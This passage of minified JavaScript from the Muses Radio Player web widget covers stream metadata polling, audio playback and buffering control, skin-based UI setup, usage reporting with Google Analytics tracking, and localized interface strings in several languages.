      l.titleDiv.style.textAlign = d.getTextAlign();
      l.titleDiv.innerHTML = c;
    };
    var Ca = function (a, b) {
      this.timer = null;
      this.player = a;
      null != b.metadataMode && (this.metadataMode = b.metadataMode);
      this.interval = null != b.metadataInterval ? b.metadataInterval : 20;
      null != b.metadataProxy && (this.proxy = b.metadataProxy);
      "" == this.proxy && (this.proxy = null);
    };
    Ca.__name__ = ["muses", "MetadataLoader"];
    Ca.prototype = {
      stop: function () {
        null != this.timer && (this.timer.stop(), (this.timer = null));
      },
      begin: function () {
        ("icecast" != this.metadataMode &&
          "streamtheworld" != this.metadataMode &&
          "shoutcast" != this.metadataMode) ||
          null != this.timer ||
          ((this.timer = new G(1e3 * this.interval)),
          (this.timer.run = u(this, this.loop)),
          this.loop());
      },
      loop: function () {
        if (this.player.shouldBePlaying()) {
          switch (this.metadataMode) {
            case "icecast":
              var a = this.player.getCurrentUrl().split("?")[0] + ".xspf";
              break;
            case "shoutcast":
              a =
                r.substr(
                  this.player.getCurrentUrl(),
                  0,
                  this.player.getCurrentUrl().indexOf("/", 9)
                ) + "/7.html";
              break;
            case "streamtheworld":
              a = this.mUrl + "&" + new Date().getTime();
              break;
            default:
              a = null;
          }
          null != this.proxy &&
            (a = this.proxy + "?url=" + y.replace(a, ":", "%3A"));
          this.loadMetadata(a);
        } else this.stop();
      },
      loadMetadata: function (a) {
        a = new T(a);
        a.onError = u(this, this.onError);
        switch (this.metadataMode) {
          case "icecast":
            var b = u(this, this.loadIcecastEvent);
            break;
          case "shoutcast":
            b = u(this, this.loadShoutcastEvent);
            break;
          case "streamtheworld":
            b = u(this, this.loadStreamTheWorldEvent);
            break;
          default:
            b = null;
        }
        a.onData = b;
        a.async = !0;
        a.request(!1);
      },
      onError: function (a) {
        console.log("Metadata Error: " + a);
      },
      loadStreamTheWorldEvent: function (a) {
        a = h.parse(a);
        if (a.nodeType != h.Document && a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              a.nodeType
          );
        a = a.children[0];
        if (a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + a.nodeType
          );
        if ("nowplaying-info-list" == a.nodeName.toLowerCase())
          for (a = a.elementsNamed("nowplaying-info"); a.hasNext(); ) {
            var b = a.next();
            a = new aa();
            for (b = b.elementsNamed("property"); b.hasNext(); ) {
              var c = b.next();
              if ("cue_title" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                var d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.title = d.nodeValue;
              }
              if ("track_artist_name" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.artist = d.nodeValue;
              }
              if ("cue_time_start" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                c = c.children[0];
                if (c.nodeType == h.Document || c.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + c.nodeType);
                a.comment = c.nodeValue;
              }
            }
            this.player.ui.setMetadata(a);
            break;
          }
      },
      loadShoutcastEvent: function (a) {
        if (null != a && "" != a) {
          a = y.replace(a, "<html>", "");
          a = y.replace(a, "</html>", "");
          a = y.replace(a, "<body>", "");
          a = y.replace(a, "</body>", "");
          a = a.split(",");
          for (var b = a[6], c = 7, d = a.length; c < d; ) {
            var e = c++;
            b += "," + a[e];
          }
          null != b &&
            "" != b &&
            this.player.ui.setMetadataFromString(y.trim(b));
        }
      },
      loadIcecastEvent: function (a) {
        if (null != a && "" != a) {
          var b = h.parse(a).firstElement(),
            c = (a = null);
          if (b.nodeType != h.Element)
            throw new p(
              "Bad node type, expected Element but found " + b.nodeType
            );
          if ("playlist" == b.nodeName.toLowerCase()) {
            for (b = b.elements(); b.hasNext(); ) {
              var d = b.next();
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if ("tracklist" == d.nodeName.toLowerCase())
                for (d = d.elements(); d.hasNext(); ) {
                  var e = d.next();
                  if (e.nodeType != h.Element)
                    throw new p(
                      "Bad node type, expected Element but found " + e.nodeType
                    );
                  if ("track" == e.nodeName.toLowerCase())
                    for (e = e.elements(); e.hasNext(); ) {
                      var f = e.next();
                      if (f.nodeType != h.Element)
                        throw new p(
                          "Bad node type, expected Element but found " +
                            f.nodeType
                        );
                      if ("title" == f.nodeName.toLowerCase()) {
                        if (f.nodeType != h.Document && f.nodeType != h.Element)
                          throw new p(
                            "Bad node type, expected Element or Document but found " +
                              f.nodeType
                          );
                        a = f.children[0];
                        if (a.nodeType == h.Document || a.nodeType == h.Element)
                          throw new p(
                            "Bad node type, unexpected " + a.nodeType
                          );
                        a = a.nodeValue;
                      } else {
                        if (null == c) {
                          if (f.nodeType != h.Element)
                            throw new p(
                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          var k = "creator" == f.nodeName.toLowerCase();
                        } else k = !1;
                        if (k) {
                          if (
                            f.nodeType != h.Document &&
                            f.nodeType != h.Element
                          )
                            throw new p(
                              "Bad node type, expected Element or Document but found " +
                                f.nodeType
                            );
                          c = f.children[0];
                          if (
                            c.nodeType == h.Document ||
                            c.nodeType == h.Element
                          )
                            throw new p(
                              "Bad node type, unexpected " + c.nodeType
                            );
                          c = c.nodeValue;
                        } else {
                          if (f.nodeType != h.Element)
                            throw new p(
                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          if ("artist" == f.nodeName.toLowerCase()) {
                            if (
                              f.nodeType != h.Document &&
                              f.nodeType != h.Element
                            )
                              throw new p(
                                "Bad node type, expected Element or Document but found " +
                                  f.nodeType
                              );
                            c = f.children[0];
                            if (
                              c.nodeType == h.Document ||
                              c.nodeType == h.Element
                            )
                              throw new p(
                                "Bad node type, unexpected " + c.nodeType
                              );
                            c = c.nodeValue;
                          }
                        }
                      }
                    }
                }
            }
            if (null != a || null != c)
              null == c
                ? this.player.ui.setMetadataFromString(a)
                : ((b = new aa()),
                  (b.title = a),
                  (b.artist = c),
                  this.player.ui.setMetadata(b));
          }
        }
      },
      __class__: Ca,
    };
    var F = (d.muses.Muses = function (a) {
      this.legacyData = new v();
      this.metadataLoader = null;
      this.activated = !1;
      this.lastMessage = null;
      this.lastVolume = 1;
      this.src = this.name = null;
      this.progress = 0;
      this.lastAudioName = null;
      this.playURL = "";
      this.mustWaitForBuffer = !1;
      this.playTimeout = this.bufferingTimeout = this.requestedBuffering = 0;
      this.desiredStatus = "stop";
      this.audio = this.lastAudioStatus = this.lastAudioSrc = null;
      this.playerParams = a;
      this.src = a.url;
      this.name = a.title;
      this.audio = new Audio();
      this.ui = new B(this, a);
      null != a.buffering && (this.requestedBuffering = a.buffering);
      this.mustWaitForBuffer = 0 < this.requestedBuffering;
      this.metadataLoader = new Ca(this, a);
      a.autoplay &&
        (this.audio.addEventListener("play", u(this, this.activate)),
        this.playAudio(!1));
    });
    F.__name__ = ["muses", "Muses"];
    F.initTimer = function (a) {
      -1 == F.instances.indexOf(a) && F.instances.push(a);
      null == F.statusTimer &&
        ((F.statusTimer = new G(500)),
        (F.statusTimer.run = function () {
          for (var a = 0, c = F.instances; a < c.length; ) {
            var d = c[a];
            ++a;
            try {
              d.checkAudioStatus();
            } catch (S) {
              if ((S instanceof p && (S = S.val), x.__instanceof(S, String)))
                console.log("Error: " + S);
              else throw S;
            }
          }
        }));
    };
    F.prototype = {
      activate: function () {
        this.activated ||
          ((this.activated = !0),
          F.initTimer(this),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
      },
      setUrl: function (a) {
        this.src = a;
      },
      setFallbackUrl: function (a) {
        console.log(
          "Alert! setFallbackUrl not yet implemented on HTML5 version..."
        );
      },
      isPlaying: function () {
        return !this.mustWaitForBuffer &&
          null != this.audio &&
          0 < this.audio.currentTime &&
          !this.audio.paused &&
          !this.audio.ended
          ? 2 < this.audio.readyState
          : !1;
      },
      shouldBePlaying: function () {
        return "play" == this.desiredStatus;
      },
      getCurrentUrl: function () {
        return this.src;
      },
      playAudio: function (a) {
        null == a && (a = !0);
        a && this.activate();
        this.stopAudio(!1);
        this.playURL = this.src;
        this.desiredStatus = "play";
        this.playTimeout = 7200;
        this.bufferingTimeout = this.requestedBuffering + 40;
        a = "?";
        1 < this.src.split("?").length && (a = "&");
        a = this.src + a;
        var b = new Date().getTime();
        this.audio.src = a + b;
        this.lastAudioSrc = this.src;
        this.lastAudioName = this.name;
        this.lastAudioStatus = null;
        this.audio.autoplay = !0;
        this.setVolume(this.lastVolume, !0);
        this.audio.play();
        this.activated &&
          (this.ui.setPlaying(),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
        this.mustWaitForBuffer &&
          ((this.audio.volume = 0),
          0 < this.audio.volume && (this.mustWaitForBuffer = !1));
      },
      stopAudio: function (a) {
        this.desiredStatus = "stop";
        null != this.audio && (this.audio.pause(), (this.audio.src = ""));
        a && ((this.lastAudioStatus = 4), this.metadataLoader.stop());
      },
      retryAudio: function (a) {
        null == a && (a = 5e3);
        var b = this;
        -1 != this.lastAudioStatus &&
          ((this.lastAudioStatus = -1),
          G.delay(function () {
            -1 == b.lastAudioStatus && b.playAudio();
          }, a));
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.lastVolume = a;
        this.mustWaitForBuffer ||
          ((this.audio.volume = a), (this.lastVolume = this.audio.volume));
        null != this.ui && this.ui.setVolume(this.lastVolume, b);
      },
      checkAudioStatus: function () {
        var a = null;
        if (null != this.audio) {
          a = this.audio.networkState;
          I.string(this.audio.error);
          if (2 == a || 1 == a) a = 2;
          if (null != this.audio.error || 4 == this.lastAudioStatus) a = 3;
          this.mustWaitForBuffer &&
            0 < this.audio.currentTime &&
            (2 == a && (a = 1),
            this.audio.currentTime >= this.requestedBuffering &&
              ((this.audio.volume = this.lastVolume),
              (this.mustWaitForBuffer = !1),
              (this.audio.currentTime = 0)));
        }
        0 == a
          ? ((a = "Error al conectar"),
            this.lastMessage != a && this.ui.setError())
          : -1 == a
          ? (a = "retry...")
          : null == a
          ? (a = "init")
          : 1 == a
          ? (this.bufferingTimeout--,
            0 == this.bufferingTimeout && this.retryAudio(),
            (a = "Buffering... " + Math.round(this.bufferingTimeout / 2)),
            this.lastMessage != a && this.ui.setBuffering())
          : 2 == a
          ? (this.playTimeout--,
            0 == this.playTimeout && this.retryAudio(5),
            (a = "Playing... "),
            this.lastMessage != a &&
              (this.ui.setPlaying(), this.reportLegacyPlayer()))
          : 4 == a || 3 == a
          ? "play" == this.desiredStatus
            ? ((a = "Error de red"),
              this.retryAudio(),
              this.lastMessage != a && this.ui.setError())
            : ((a = "Stopped."), this.lastMessage != a && this.ui.setStopped())
          : ((a = "ERROR: " + a), console.log(a));
        this.lastMessage = a;
      },
      reportLegacyPlayer: function () {
        if (null != this.src) {
          var a = window.navigator.language;
          a = null != a ? a.split("-")[0] : "N/A";
          null == this.playerParams.lang && (this.playerParams.lang = "auto");
          null == this.playerParams.codec && (this.playerParams.codec = "auto");
          null == this.playerParams.title && (this.playerParams.title = "-");
          null == this.playerParams.welcome &&
            (this.playerParams.welcome = "-");
          null == this.playerParams.skin && (this.playerParams.skin = "-");
          var b = window.location.href;
          null == b && (b = "-");
          a = JSON.stringify({
            title: this.playerParams.title,
            url: this.src,
            codec: this.playerParams.codec,
            welcome: this.playerParams.welcome,
            skin: this.playerParams.skin,
            playerLang: this.playerParams.lang,
            listenerLang: a,
            website: b,
          });
          b = O.encode(a);
          var c = this.legacyData;
          (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b)) ||
            ((c = this.legacyData),
            null != t[b] ? c.setReserved(b, !0) : (c.h[b] = !0),
            P.exists(b)
              ? console.log("COOKIE EXISTS!")
              : (P.set(b, "1", 43200),
                (b = new T("https://www.muses.org/ws/legacyPlayer")),
                (b.onData = function (a) {
                  console.log(a);
                }),
                (b.async = !0),
                b.setParameter("json", a),
                b.request(!0)));
        }
      },
      __class__: F,
    };
    var z = function () {};
    z.__name__ = ["muses", "Tracker"];
    z.track = function (a, b, c) {
      if (z.enabled && !("error" == a && 3 < ++z.trackedErrors)) {
        null == z.userLang &&
          ((z.userLang = window.navigator.language),
          (z.userLang = null != z.userLang ? z.userLang.split("-")[0] : "N/A"));
        var d = {
          dimension1: c.ui.skin,
          dimension2: c.getCurrentUrl() + " (" + c.name + ")",
          dimension3: "2.4.5 (html5)",
          dimension4: window.location.href,
          dimension5: c.playerParams.codec,
          dimension6: c.playerParams.lang,
          dimension7: z.userLang,
        };
        "stop" == b && (d.metric1 = c.ui.getPlayTime());
        z.initialize(c, d);
        ga("musesTracker.send", "event", a, b, d);
      }
    };
    z.initialize = function (a, b) {
      z.initialized ||
        ((z.initialized = !0),
        (function (a, b, d, e, h, k, l) {
          a.GoogleAnalyticsObject = h;
          a[h] =
            a[h] ||
            function () {
              (a[h].q = a[h].q || []).push(arguments);
            };
          a[h].l = 1 * new Date();
          k = b.createElement(d);
          l = b.getElementsByTagName(d)[0];
          k.async = 1;
          k.src = e;
          l.parentNode.insertBefore(k, l);
        })(
          window,
          document,
          "script",
          "https://www.google-analytics.com/analytics.js",
          "ga"
        ),
        ga("create", "UA-12297597-7", "auto", "musesTracker"),
        (new G(3e5).run = function () {
          a.shouldBePlaying() &&
            ((b.metric1 = a.ui.getPlayTime()),
            ga("musesTracker.send", "event", "play", "playing", b));
        }));
    };
    var B = (d.muses.UI = function (a, b) {
      this.toggleBuffer = !1;
      this.playStartedTimestamp = 0;
      this.lastMetadata = this.lastMetadataJson = null;
      this.skinFolder = this.baseURL = this.skinDomain = "";
      this.togglePlayStopEnabled = this.lastToggleValue = !1;
      this.status =
        this.mainDiv =
        this.playButton =
        this.stopButton =
        this.volumeControl =
        this.bg =
        this.statusText =
        this.artistText =
        this.songTitleText =
        this.statusLed =
          null;
      this.skin = "";
      var c = this;
      this.title = b.title;
      this.skin = b.skin;
      this.reportEvents = null == b.jsevents ? !1 : b.jsevents;
      this.muses = a;
      this.language = Ga.factory(b.lang);
      l.prepare(this.language);
      this.mainDiv = window.document.getElementById(b.elementId);
      this.mainDiv.style.position = "relative";
      this.mainDiv.addEventListener(
        "contextmenu",
        u(this, this.showContextMenu)
      );
      this.statusText = new Q(this);
      this.artistText = new Q(this);
      this.songTitleText = new Q(this);
      this.statusLed = new ba(this);
      this.volumeControl = new ca(this, this.muses);
      this.volumeControl.setVolume(b.volume / 100, !0);
      this.playButton = new V(this, "play");
      this.stopButton = new V(this, "stop");
      this.loadSkin(this.skin, function () {
        c.statusLed.configured && c.mainDiv.appendChild(c.statusLed.container);
        c.statusText.configured &&
          c.mainDiv.appendChild(c.statusText.container);
        c.artistText.configured &&
          c.mainDiv.appendChild(c.artistText.container);
        c.songTitleText.configured &&
          c.mainDiv.appendChild(c.songTitleText.container);
        c.volumeControl.configured &&
          c.mainDiv.appendChild(c.volumeControl.container);
        c.mainDiv.appendChild(c.playButton.container);
        c.mainDiv.appendChild(c.stopButton.container);
        c.stopButton.container.onclick = function (a) {
          c.muses.stopAudio(!0);
        };
        c.playButton.container.onclick = function (a) {
          c.muses.playAudio();
        };
        c.showInfo(b.welcome);
      });
    });
    B.__name__ = ["muses", "UI"];
    B.parseInt = function (a, b) {
      return null == a ? b : I.parseInt(a);
    };
    B.prototype = {
      XmlToLower: function (a) {
        for (var b = a.attributes(); b.hasNext(); ) {
          var c = b.next();
          a.set(c.toLowerCase(), a.get(c));
        }
      },
      enablePlayStopToggle: function () {
        this.togglePlayStopEnabled = !0;
        this.togglePlayStop(this.lastToggleValue);
      },
      togglePlayStop: function (a) {
        this.lastToggleValue = a;
        this.togglePlayStopEnabled &&
          (this.playButton.setVisible(!a), this.stopButton.setVisible(a));
      },
      makeAbsolute: function (a) {
        return -1 != a.indexOf("://")
          ? a
          : "/" == a.charAt(0)
          ? this.skinDomain + a
          : this.baseURL + a;
      },
      getDomainName: function (a) {
        a += "/";
        var b = a.indexOf("://");
        return -1 == b ? "" : r.substr(a, 0, a.indexOf("/", b + 3));
      },
      getDirName: function (a) {
        var b = a.lastIndexOf("/");
        return -1 == b ? "" : r.substr(a, 0, b + 1);
      },
      loadSkin: function (a, b) {
        var c = this,
          d = new T(a);
        d.onData = function (d) {
          c.baseURL = c.getDirName(a);
          c.skinDomain = c.getDomainName(a);
          for (d = h.parse(d).elements(); d.hasNext(); ) {
            var e = d.next();
            if (e.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + e.nodeType
              );
            if ("ffmp3-skin" != e.nodeName.toLowerCase()) {
              if (e.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + e.nodeType
                );
              var g = "muses-skin" != e.nodeName.toLowerCase();
            } else g = !1;
            if (g) return;
            c.XmlToLower(e);
            g = null == e.get("folder") ? "" : e.get("folder");
            c.skinFolder = g;
            (g =
              null == e.get("toggleplaystop")
                ? !1
                : "true" == e.get("toggleplaystop")) &&
              c.enablePlayStopToggle();
            0 < c.skinFolder.length &&
              "/" != c.skinFolder.charAt(c.skinFolder.length - 1) &&
              (c.skinFolder += "/");
            c.skinFolder = c.makeAbsolute(c.skinFolder);
            for (e = e.elements(); e.hasNext(); ) {
              g = e.next();
              c.XmlToLower(g);
              if (g.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + g.nodeType
                );
              switch (g.nodeName.toLowerCase()) {
                case "artist":
                  c.artistText.configureText(g, c.language.getTextAlign());
                  break;
                case "bg":
                  c.configureBG(g);
                  break;
                case "play":
                  c.playButton.configure(g);
                  break;
                case "songtitle":
                  c.songTitleText.configureText(g, c.language.getTextAlign());
                  break;
                case "status":
                  c.statusLed.configure(g);
                  break;
                case "stop":
                  c.stopButton.configure(g);
                  break;
                case "text":
                  c.statusText.configureText(g, c.language.getTextAlign());
                  break;
                case "volume":
                  c.volumeControl.configure(g);
              }
            }
          }
          b();
        };
        d.async = !0;
        d.request(!1);
      },
      loadImage: function (a, b) {
        a.src = this.skinFolder + b;
        a.style.width = "auto";
        a.style.height = "auto";
      },
      configureBG: function (a) {
        this.bg = new Image();
        this.loadImage(this.bg, a.get("image"));
        this.bg.style.position = "absolute";
        var b = B.parseInt(a.get("x"), 0);
        this.bg.style.left = b + "px";
        a = B.parseInt(a.get("y"), 0);
        this.bg.style.top = a + "px";
        this.mainDiv.appendChild(this.bg);
      },
      configureButton: function (a, b) {
        a.src = this.skinFolder + b.get("image");
        a.style.position = "absolute";
        var c = B.parseInt(b.get("x"), 0);
        a.style.left = c + "px";
        b = B.parseInt(b.get("y"), 0);
        a.style.top = b + "px";
      },
      callback: function (a, b) {
        null == b && (b = "0");
        this.reportEvents && musesCallback(a, b);
      },
      setStatus: function (a) {
        this.showInfo(this.language.getText(a));
        this.callback(a);
        this.status = a;
      },
      getPlayTime: function () {
        console.log(this.playStartedTimestamp);
        return 0 == this.playStartedTimestamp
          ? 0
          : Math.round(new Date().getTime()) - this.playStartedTimestamp;
      },
      setPlaying: function () {
        this.setStatus("play");
        this.statusLed.on();
        this.togglePlayStop(!0);
        this.playStartedTimestamp = Math.round(new Date().getTime());
        z.track("play", "play", this.muses);
      },
      setStopped: function () {
        this.setStatus("stop");
        this.statusLed.off();
        this.togglePlayStop(!1);
        this.artistText.setText("");
        this.songTitleText.setText("");
        this.lastMetadata = this.lastMetadataJson = null;
        this.playStartedTimestamp = 0;
        z.track("play", "stop", this.muses);
      },
      setBuffering: function () {
        this.status = "buffering";
        this.callback(this.status);
        this.toggleBuffer ? this.showInfo("\u25cf") : this.showInfo("\u25cb");
        this.toggleBuffer = !this.toggleBuffer;
        this.statusLed.on();
        this.togglePlayStop(!0);
      },
      setError: function () {
        this.setStatus("ioError");
        this.statusLed.off();
        z.track("error", "ioError", this.muses);
      },
      setVolume: function (a, b) {
        this.volumeControl.setVolume(a, b);
        b ||
          this.showInfo(
            this.language.getText("volume") + ": " + Math.round(100 * a) + "%"
          );
        this.callback("volume", "" + Math.round(100 * a));
      },
      setMetadataFromString: function (a) {
        if (this.muses.shouldBePlaying() && this.lastMetadata != a) {
          var b = a.indexOf(" - ", 0);
          -1 != b
            ? (this.artistText.setText(r.substr(a, 0, b)),
              this.songTitleText.setText(r.substr(a, b + 3, null)))
            : (this.artistText.setText(""), this.songTitleText.setText(a));
          this.lastMetadata = a;
          this.callback("metadata", a);
        }
      },
      setMetadata: function (a) {
        if (this.muses.shouldBePlaying()) {
          var b = a.artist + " - " + a.title;
          this.lastMetadata != b &&
            ((this.lastMetadata = b), this.callback("metadata", b));
          b = a.getJson();
          this.lastMetadataJson != b &&
            ((this.lastMetadataJson = b),
            this.artistText.setText(a.artist),
            this.songTitleText.setText(a.title),
            this.callback("metadata-json", "[" + b + "]"));
        }
      },
      showInfo: function (a, b) {
        null == b && (b = !0);
        null == a
          ? this.restoreTitle()
          : (null != this.titleTimer && this.titleTimer.stop(),
            this.statusText.setText(a),
            b &&
              ((this.titleTimer = new G(2e3)),
              (this.titleTimer.run = u(this, this.restoreTitle))));
      },
      restoreTitle: function () {
        null != this.titleTimer && this.titleTimer.stop();
        this.statusText.setText(this.title);
      },
      setTitle: function (a) {
        this.title = a;
        this.restoreTitle();
      },
      showContextMenu: function (a) {
        l.display(
          window.pageXOffset + a.clientX,
          window.pageYOffset + a.clientY,
          this.title,
          this.language
        );
        a.preventDefault();
        z.track("ui", "showContextMenu", this.muses);
      },
      __class__: B,
    };
    d = function () {
      this.byText = new v();
    };
    d.__name__ = ["muses", "internationalization", "AbstractLanguage"];
    d.prototype = {
      getText: function (a) {
        var b = this.byText;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      setText: function (a, b) {
        var c = this.byText;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      getTextAlign: function () {
        return "left";
      },
      __class__: d,
    };
    var da = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0546\u057e\u0561\u0563\u0561\u0580\u056f\u0565\u056c"
      );
      this.setText(
        "stop",
        "\u053f\u0561\u0576\u0563\u0576\u0565\u0581\u0576\u0565\u056c"
      );
      this.setText(
        "intro",
        "\u0546\u0565\u0580\u0561\u056e\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "ioError",
        "\u0551\u0561\u0576\u0581\u0561\u0575\u056b\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "loadComplete",
        "\u054d\u056d\u0561\u056c. \u0562\u0565\u057c\u0576\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "soundComplete",
        "\u054d\u056d\u0561\u056c. \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "volume",
        "\u0541\u0561\u0575\u0576\u056b \u0562\u0561\u0580\u0571\u0580\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "securityError",
        "\u0531\u0576\u057e\u057f\u0561\u0576\u0563\u0578\u0582\u0569\u0575\u0561\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "about",
        "\u00abMuses\u00bb \u057c\u0561\u0564\u056b\u0578 \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0579\u056b \u0574\u0561\u057d\u056b\u0576"
      );
      this.setText(
        "version",
        "\u054f\u0561\u0580\u0562\u0565\u0580\u0561\u056f"
      );
    };
    da.__name__ = ["muses", "internationalization", "Armenian"];
    da.__super__ = d;
    da.prototype = k(d.prototype, { __class__: da });
    var ea = function () {
      this.byText = new v();
      this.setText("play", "\u0412\u043a\u043b\u044e\u0447\u0438");
      this.setText("stop", "\u0418\u0437\u043a\u043b\u044e\u0447\u0438");
      this.setText(
        "ioError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0432\u044a\u0440\u0437\u0432\u0430\u043d\u0435\u0442\u043e"
      );
      this.setText(
        "loadComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435"
      );
      this.setText(
        "soundComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a"
      );
      this.setText(
        "volume",
        "\u0421\u0438\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442\u0442\u0430"
      );
      this.setText("about", "\u0417\u0430 Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f ....");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
    };
    ea.__name__ = ["muses", "internationalization", "Bulgarian"];
    ea.__super__ = d;
    ea.prototype = k(d.prototype, { __class__: ea });
    var fa = function () {
      this.byText = new v();
      this.setText("play", "Reprodueix");
      this.setText("stop", "Atura");
      this.setText("ioError", "Error de xarxa");
      this.setText("loadComplete", "Error: s'ha completat la c\u00e0rrega");
      this.setText("soundComplete", "Error: s'ha completat el so");
      this.setText("volume", "Volum");
      this.setText("securityError", "Error de seguretat");
      this.setText("about", "Quant a Muses Radio Player...");
      this.setText("version", "Versi\u00f3");
      this.setText("intro", "Introducci\u00f3");
    };
    fa.__name__ = ["muses", "internationalization", "Catalan"];
    fa.__super__ = d;
    fa.prototype = k(d.prototype, { __class__: fa });
    var ha = function () {
      this.byText = new v();
      this.setText("play", "\u64ad\u653e");
      this.setText("stop", "\u505c\u6b62");
      this.setText("intro", "\u7b80\u4ecb");
      this.setText("ioError", "\u7f51\u7edc\u51fa\u9519");
      this.setText("loadComplete", "\u9519\u8bef: \u4e0b\u8f7d\u7ed3\u675f");
      this.setText("soundComplete", "\u9519\u8bef: \u58f0\u97f3\u7ed3\u675f");
      this.setText("volume", "\u97f3\u91cf");
      this.setText("securityError", "\u5b89\u5168\u6027\u9519\u8bef");
      this.setText("about", "\u5173\u4e8eMuses Radio Player");
      this.setText("version", "\u7248\u672c");
    };
    ha.__name__ = ["muses", "internationalization", "Chinese"];
    ha.__super__ = d;
    ha.prototype = k(d.prototype, { __class__: ha });
    var ia = function () {
      this.byText = new v();
      this.setText("play", "Pokreni");
      this.setText("stop", "Zaustavi");
      this.setText("ioError", "Gre\u0161ka u mre\u017ei");
      this.setText(
        "loadComplete",
        "Gre\u0161ka: U\u010ditavanje zavr\u0161eno"
      );
      this.setText("soundComplete", "Gre\u0161ka: Zvuk zavr\u0161en");
      this.setText("volume", "Glasno\u0107a");
      this.setText("securityError", "Sigurnosna gre\u0161ka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
    };
    ia.__name__ = ["muses", "internationalization", "Croatian"];
    ia.__super__ = d;
    ia.prototype = k(d.prototype, { __class__: ia });
    var ja = function () {
      this.byText = new v();
      this.setText("play", "P\u0159ehr\u00e1t");
      this.setText("stop", "Zastavit");
      this.setText("intro", "\u00davod");
      this.setText("ioError", "Chyba s\u00edt\u011b");
      this.setText("loadComplete", "Chyba: na\u010dteno");
      this.setText("soundComplete", "Chyba: zvuk kompletn\u00ed");
      this.setText("volume", "Hlasitost");
      this.setText("securityError", "Chyba zabezpe\u010den\u00ed");
      this.setText("about", "O Muses Radio p\u0159ehr\u00e1va\u010di...");
      this.setText("version", "Verze");
    };
    ja.__name__ = ["muses", "internationalization", "Czech"];
    ja.__super__ = d;
    ja.prototype = k(d.prototype, { __class__: ja });
    var ka = function () {
      this.byText = new v();
      this.setText("play", "Afspelen");
      this.setText("stop", "Stoppen");
      this.setText("ioError", "Netwerkfout");
      this.setText("loadComplete", "Fout: Laden afgelopen");
      this.setText("soundComplete", "Fout: Geluid afgelopen");
      this.setText("volume", "Volume");
      this.setText("securityError", "Beveiligingsfout");
      this.setText("about", "Over Muses Radio Player...");
      this.setText("version", "Versie");
      this.setText("intro", "Intro");
    };
    ka.__name__ = ["muses", "internationalization", "Dutch"];
    ka.__super__ = d;
    ka.prototype = k(d.prototype, { __class__: ka });
    var la = function () {
      this.byText = new v();
      this.setText("play", "Play");
      this.setText("stop", "Stop");
      this.setText("ioError", "Network Error");
      this.setText("loadComplete", "Error: Load Complete");
      this.setText("soundComplete", "Error: Sound Complete");
      this.setText("volume", "Volume");
      this.setText("securityError", "Security Error");
      this.setText("about", "About Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    la.__name__ = ["muses", "internationalization", "English"];
    la.__super__ = d;
    la.prototype = k(d.prototype, { __class__: la });
    var ma = function () {
      this.byText = new v();
      this.setText("play", "Toista");
      this.setText("stop", "Pys\u00e4yt\u00e4");
      this.setText("ioError", "Verkkoyhteysvirhe");
      this.setText("loadComplete", "Lataaminen p\u00e4\u00e4ttyi");
      this.setText("soundComplete", "\u00c4\u00e4nentoisto p\u00e4\u00e4ttyi");
      this.setText("volume", "\u00c4\u00e4nenvoimakkuus");
      this.setText("securityError", "Tietoturvavirhe");
